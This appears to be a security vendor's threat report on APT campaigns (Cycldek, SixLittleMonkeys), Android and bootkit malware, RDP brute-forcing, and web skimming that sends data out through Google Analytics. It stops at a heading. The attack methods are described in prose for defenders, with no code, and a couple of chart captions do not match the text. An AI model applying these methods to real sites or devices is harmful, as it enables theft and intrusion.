In June, we published our report on the latest tools and TTPs (Tactics Techniques and Procedures) of Cycldek (aka Goblin Panda, APT 27 and Conimes), a threat actor that has targeted governments in Southeast Asia since 2013.
Most of the attacks we have seen since 2018 start with phishing emails that contain politically themed, booby-trapped RTF documents that exploit known vulnerabilities. Once the target computer has been compromised, the attackers install malware called NewCore RAT. There are two variants. The first, BlueCore, appears to have been deployed against diplomatic and government targets in Vietnam; while the second, RedCore, was first deployed in Vietnam before being found in Laos.
Bot variants download additional tools, including a custom backdoor, a tool for stealing cookies and a tool that steals passwords from Chromium-based browser databases. The most striking of these tools is USBCulprit, which relies on USB media to exfiltrate data from victims’ computers. This may suggest that Cycldek is trying to reach air-gapped networks in compromised environments or relies on a physical presence for the same purpose. The malware is implanted as a side-loaded DLL of legitimate, signed applications.
Looking at big threats using code similarity
In June, we announced the release of KTAE (Kaspersky Threat Attribution Engine). KTAE was initially developed as an internal threat hunting tool by the Global Research and Analysis Team at Kaspersky and was instrumental in our investigations into the LightSpy, TajMahal, Dtrack, ShadowHammer and ShadowPad campaigns.
Here’s how it works in a nutshell. We extract from a suspicious file something that we call ‘genotypes’ – short fragments of code selected using our proprietary algorithm – and compare it with more than 60,000 objects of targeted attacks from our database, using a wide range of characteristics. Based on the code similarities, KTAE calculates a reputational score and highlights the possible origin and author, with a short description and links to both private and public resources, outlining the previous campaigns.
Subscribers to our APT intelligence reports can see a dedicated report on the TTPs used by the identified threat actor, as well as further response steps.
KTAE is designed to be deployed on a customer’s network, with updates provided via USB, to ensure confidentiality. In addition to the threat intelligence available ‘out of the box’, customers can create their own database and fill it with malware samples found by in-house analysts. In this way, KTAE will learn to attribute malware analogous to those in the customer’s database while keeping this information confidential. There’s also an API (application programming interface) to connect the engine to other systems, including a third-party SOC (security operations center).
Code similarity can only provide pointers; and attackers can set false flags that can trick even the most advanced threat hunting tools – the ‘attribution hell’ surrounding Olympic Destroyer provided an object lesson in how this can happen. The purpose of tools such as KTAE is to point experts in the right direction and to test likely scenarios.
You can find out more about the development of KTAE in this post by Costin Raiu, Director of the Global Research and Analysis Team and this product demonstration.
SixLittleMonkeys
Earlier this year, we observed a Trojan injected into the spooler system process memory of a computer belonging to a diplomatic body. The malware is implemented like an API using an enterprise-grade programming style – something that is quite rare and is mostly used by advanced threat actors. We attribute this campaign to a threat actor called SixLittleMonkeys (aka Microcin) because of the re-use of C2 infrastructure, code similarities and focus on diplomatic targets in Central Asia.
This threat actor uses steganography to deliver malicious modules and configuration data from a legitimate public resource, in this case from the legitimate public image hosting service cloudinary.com:
You can read our full report here.
Other malware
Loncom packer: from backdoors to Cobalt Strike
In March, we reported the distribution of Mokes and Buerak malware under the guise of a security certificate update. Following publication of that report, we conducted a detailed analysis of the malware associated with this campaign. All of the malware uses legitimate NSIS software for packing and loading shellcode, and the Microsoft Crypto API for decrypting the final payload.
Besides Mokes and Buerak, which we mentioned in the previous article, we noticed packed specimens of DarkVNC and Sodin (aka REvil and Sodinokibi). The former is a backdoor used to control an infected machine via the VNC protocol; the latter is a ransomware family. However, the most striking find was the Cobalt Strike utility, which is used both by legal pen-testers and by various APT groups. The command center of the sample that contained Cobalt Strike had previously been seen distributing CactusTorch, a utility for running shellcode present in Cobalt Strike modules, and the same Cobalt Strike packed with a different packer.
xHelper: the Trojan matryoshka
The xHelper Trojan remains as active as ever. The most notable feature of this Trojan is its persistence on an Android device: once it gets onto a phone, it’s able to survive even if it’s deleted or the device is restored to factory settings.
The architecture of the latest version resembles a Russian nesting doll (or ‘matryoshka’). The infection starts by tricking a victim into downloading a fake app – in the case of the version we analyzed, an app that masquerades as a popular cleaner and speed-up utility. Following installation, it is listed as an installed app in the system settings, but otherwise disappears from the victim’s view – there’s no icon and it doesn’t show up in search results. The payload, which is decrypted in the background, fingerprints the victim’s phone and sends the data to a remote server. It then unpacks a dropper-within-a-dropper-within-a-dropper (hence the matryoshka analogy). The malicious files are stored sequentially in the app’s data folder, to which other programs do not have access. This mechanism allows the malware authors to obscure the trail and use malicious modules that are known to security solutions.
The final downloader in the sequence, called Leech, is responsible for installing the Triada Trojan, whose chief feature is a set of exploits for obtaining root privileges on the victim’s device. This allows the Trojan to install malicious files directly in the system partition. Normally this is mounted at system startup and is read-only. However, once the Trojan has obtained root access, it remounts the system partition in write mode and modifies the system such that the user is unable to remove the malicious files, even after a factory reset.
Simply deleting xHelper isn’t enough to clean the device. If you have ‘recovery’ mode set up on the device, you can try to extract the ‘libc.so’ file from the original firmware and replace the infected one with it, before removing all malware from the system partition. However, it’s simpler and more reliable to completely re-flash the phone. If the firmware of the device contains pre-installed malware capable of downloading and installing programs, even re-flashing will be pointless. In that case, it’s worth considering an alternative firmware for the device.
Spike in RDP brute-force attacks
The huge increase in remote working due to the COVID-19 pandemic has had a direct impact on cybersecurity and the threat landscape. Alongside the higher volume of corporate traffic, the use of third-party services for data exchange and employees working on home computers (, IT security teams also have to grapple with the increased use of remote access tools, including the Microsoft RDP (Remote Desktop Protocol).
RDP, used to connect remotely to someone else’s desktop, is used by telecommuters and IT support staff to troubleshoot problems. A successful RDP attack provides a cybercriminal with remote access to the target computer with the same permissions enjoyed by the person whose computer it is.
In the two months prior to our report (i.e. March and April), we observed a huge increase in attempts to brute-force passwords for RDP accounts. The numbers rose from 100,000 to 150,000 per day in January and February to nearly a million per day at the beginning of March.
Growth in the number of attacks by the Bruteforce.Generic.RDP family, February–April 2019 (download)
Since attacks on remote infrastructure will undoubtedly continue, it’s important for anyone using RDP to protect their systems. This includes the following.
Use strong passwords.
Make RDP available only through a corporate VPN.
Use NLA (Network Level Authentication).
Enable two-factor authentication.
If you don’t use RDP, disable it and close port 3389.
Use a reliable security solution.
Even if you use a different remote access protocol, you shouldn’t relax. At the end of last year, Kaspersky experts found 37 vulnerabilities in various clients that connected via the VNC protocol, which, like RDP, is used for remote access.
Gaming during the COVID-19 pandemic
Online gamers face various threats, including malware in pirated copies, mods and cheats, phishing and other scams when buying or exchanging in-game items and dangers associated with buying accounts.
The COVID-19 pandemic has led to a marked increase in player activity. For one thing, the sales of games have increased:
Growth in game sales in the week of March 16-22. Source: gamesindustry.biz (download)
The amount of time spent playing has also increased:
Growth in game sales in the week of March 16-22. Source: gamesindustry.biz (download)
This hasn’t gone unnoticed by cybercriminals. With the connection of work computers to home networks, and, conversely, the entry of home devices into work networks that are often poorly prepared for this, attacks on players are becoming not only a way to get to an individual user’s wallet but also a way to access the corporate infrastructure. Cybercriminals are actively hunting for vulnerabilities that they can exploit to compromise systems. For example, in the first five months of this year alone, the number of vulnerabilities discovered on Steam exceeded those discovered in any of the previous years.
Vulnerabilities discovered in Steam. Source: cve.mitre.org (download)
Of course, cybercriminals also exploit human vulnerabilities – hence the increase in phishing scams:
An increase in the number of hits on phishing Steam-related topics relative to February 2020. Source: KSN (download)
And the increase in detections on sites with names exploiting the theme of games:
The number of web attacks using game subjects during the period from January to May 2020. Source: KSN (download)
Data from KSN (Kaspersky Security Network) indicate that attackers focus most on Minecraft, followed by CS: GO and Witcher:
The number of attacks using the theme of an online game, January-May 2020. Source: KSN (download)
You can read more about this in our full report.
Rovnix bootkit back in business
In mid-April, our threat monitoring systems detected an attempt by cybercriminals to exploit the COVID-19 pandemic to distribute the Rovnix bootkit. The infected file, which has an EXE or RAR extension, is called (in Russian) ‘on the new initiative of the World Bank in connection with the coronavirus pandemic’. The file is a self-extracting archive that contains ‘easymule.exe’ and ‘1211.doc’.
The file includes the Rovnix bootkit.
Rovnix is well-known and the source code published some time ago. And there’s nothing new about cybercriminals exploiting the current pandemic to distribute malware. However, Rovnix has been updated with a UAC (User Account Control) bypass tool, allowing the malware to escalate its privileges without displaying a UAC request. It also uses DLL hijacking to camouflage itself in the system.
This version also delivers a loader that is unusual for this malware. Once the malware is installed, the C2 can send commands to control the infected computer, including recording sound from the microphone and sending the audio file to the cybercriminals, turning off or restarting the computer.
Our analysis of this version makes it clear that even well-known threats like Rovnix can throw up surprises when the source code goes public. Freed from the need to develop their own protection-bypassing tools from scratch, cybercriminals can pay more attention to the capabilities of their own malware and add their own ‘goodies’ to the source code – in this case, UAC bypass.
You can read our full analysis here.
Web skimming with Google Analytics
Web skimming is a common method of stealing the data of online shoppers. Cybercriminals inject malicious code into a target website to harvest the data entered by consumers. They gain access to the compromised site by brute-forcing an administrator account password, exploiting vulnerabilities in the CMS (content management system) or one of its third-party plugins, or by injecting malicious code into an incorrectly coded input form.
One way to prevent this is to try to block the exfiltration of the harvested data using a Content Security Policy (CSP) – a technical header that lists all services with the right to collect information on a particular site or page. If the service used by the cybercriminals is not listed in the header, they will not be able to withdraw any information they harvest.
Some attackers are using Google Analytics to work around this. Most online providers today carefully monitor visitor statistics; and the most convenient tool for doing this is Google Analytics. The service, which allows data collection based on many parameters, is currently used by around 29 million sites. So, there’s a strong likelihood that data transfer to Google Analytics is allowed in the CSP header of an online store. To collect website statistics, all you have to do is configure tracking parameters and add a tracking code to your pages. As far as the service is concerned, if you are able to add this code, you are the legitimate owner of the site. So, the malicious script injected by the attacker can collect user data and then, using their own tracking code, send it through the Google Analytics Measurement Protocol directly to their account.
To prevent these issues, webmasters should do the following:
Adopt a strict CMS access policy that restricts user rights to a minimum.
Install CMS components from trusted sources only.
Create strong passwords for all administrator accounts.
Apply updates to all software.
Filter user-entered data and query parameters, to prevent third-party code injection.
For e-commerce sites, use PCI DSS-compliant payment gateways.
Consumers should use a reliable security solution – one that detects malicious scripts on payment sites.
You can read more about this method here.
The Magnitude Exploit Kit
